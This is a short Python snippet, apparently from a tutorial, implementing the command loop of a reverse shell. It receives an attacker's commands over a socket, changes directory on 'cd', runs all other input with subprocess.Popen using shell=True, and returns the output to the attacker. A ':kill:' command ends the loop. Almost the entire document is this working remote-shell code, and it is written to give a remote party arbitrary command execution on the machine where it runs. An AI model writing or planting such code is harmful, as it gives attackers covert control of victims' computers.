 def Shell():
    while True:
        # Listen for, receieve, and decode attacker's message
        data = s.recv(1024).decode()

        # If attacker calls 'cd' use the os library to handle changing directories
        if data[:2] == 'cd':
            # Take argument of cd command using string splicing
            os.chdir(data[3:].rstrip("\n"))

        # Stop process if attacker types :kill:
        if data.strip() == ":kill:":
            break

        # Tells python to open new process, effectively running another program inside of your program.
        # (Command to execute, is it in shell?, input/output/error details.) Take CS252 to learn more.
        proc = subprocess.Popen(data, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
        # We're expecting an ourput from our data command, so we'll read that output from stdout.
        output = proc.stdout.read() + proc.stderr.read()
        # Send that shell output to the attacker.
        s.send(output)
        s.send("#>".encode())